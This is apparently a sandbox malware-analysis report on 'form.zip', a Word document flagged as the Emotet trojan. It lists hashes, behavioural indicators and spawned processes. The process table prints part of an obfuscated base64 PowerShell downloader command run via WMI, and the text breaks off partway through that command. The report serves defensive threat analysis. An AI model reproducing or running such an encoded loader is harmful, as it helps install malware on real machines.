



| File name: | form.zip |
| Full analysis: | https://app.any.run/tasks/25900778-3fc0-428f-9756-78124a54b829 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 00:12:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 4FB5257CF0D3E7A53D6EBE2901C67AB3 |
| SHA1: | EDB87CC8B9C740C0DC7E22F66AFF8E836A0DD866 |
| SHA256: | 52B68512507DCE9123760ECBAFEC063B9C8E90EC650646FCDEDF97B0E3381DE4 |
| SSDEEP: | 1536:lxKFOuj7xevgTkpyqkwMy8VghD65ZNN7ohMR/lKfVb2dEJyscMRhAUwY/u:l8zkUqFMHghKF7yMNY9b2+JTRhAqu |
MALICIOUS
Application was dropped or rewritten from another process
- D2en0d.exe (PID: 1436)
- apphelp.exe (PID: 3732)
Changes the autorun value in the registry
- apphelp.exe (PID: 3732)
EMOTET was detected
- apphelp.exe (PID: 3732)
Connects to CnC server
- apphelp.exe (PID: 3732)
SUSPICIOUS






Starts Microsoft Office Application
- WinRAR.exe (PID: 2484)
PowerShell script executed
- POwersheLL.exe (PID: 3880)
Executed via WMI
- POwersheLL.exe (PID: 3880)
- D2en0d.exe (PID: 1436)
Creates files in the user directory
- POwersheLL.exe (PID: 3880)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3880)
- D2en0d.exe (PID: 1436)
Starts itself from another location
- D2en0d.exe (PID: 1436)
Reads Internet Cache Settings
- apphelp.exe (PID: 3732)
Application launched itself
- WinRAR.exe (PID: 2484)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 680)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 680)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3880)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:20 02:08:01 |
| ZipCRC: | 0xb625e07a |
| ZipCompressedSize: | 79985 |
| ZipUncompressedSize: | 160961 |
| ZipFileName: | form.doc |
Total processes
44
Monitored processes
6
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 680 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2484.11238\form.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1436 | C:\Users\admin\Awv83xt\U3f6iot\D2en0d.exe | C:\Users\admin\Awv83xt\U3f6iot\D2en0d.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2484 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\form.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3404 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Rar$DIb2484.31591\form.doc | C:\Program Files\WinRAR\WinRAR.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3732 | "C:\Users\admin\AppData\Local\sisbkup\apphelp.exe" | C:\Users\admin\AppData\Local\sisbkup\apphelp.exe | D2en0d.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3880 | POwersheLL -ENCOD JABEAFAAOQAxACAAIAA9AFsAdAB5AHAARQBdACgAJwBzAHkAcwBUAGUAbQAuAEkAJwArACcAbwAuAEQASQByAGUAJwArACcAYwB0ACcAKwAnAG8AJwArACcAcgBZACcAKQA7ACAAIABzAEUAdAAtAGkAVABlAE0AIAAgAFYAYQBSAEkAQQBiAGwARQA6AEcANwAwACAAKAAgAFsAdABZAHAARQBdACgAJwBTAFkAcwAnACsAJwB0AGUATQAuAE4AJwArACcAZQBUAC4AcwBlAFIAVgBJAEMAJwArACcAZQBQACcAKwAnAG8ASQAnACsAJwBuAFQAbQBhACcAKwAnAG4AQQBHACcAKwAnAGUAJwArACcAUgAnACkAKQA7ACAAIAAgAFMARQBUACAAKAAiAEgAIgArACIAYgBKAGMATAA2ACIAKQAgACAAKAAgAFsAVAB5AFAAZQBdACgAJwBTAFkAUwBUACcAKwAnAGUAbQAuAE4AJwArACcARQAnACsAJwBUAC4AcwBlACcAKwAnAGMAJwArACcAdQBSAGkAVAB5AFAAcgBPAHQAbwAnACsAJwBDAE8AJwArACcATAB0AFkAUABFACcAKQApACAAOwAgACAAJABKADQAaQA0AHEAaQA1AD0AKAAnAE0AJwArACcAZwBkAGMAaABvAHoAJwApADsAJABFADUAMQBzAGQANAB2AD0AJABOADAAcwA0AGkAOABwACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQATQBrAGYAaQBmAGsAbQA7ACQASAB2AGUAbAB1ADQAcAA9ACgAJwBVAHMAcAAnACsAJwB2AHUAcQBmACcAKQA7ACAAKAAgAFYAQQByAGkAQQBiAGwAZQAgAG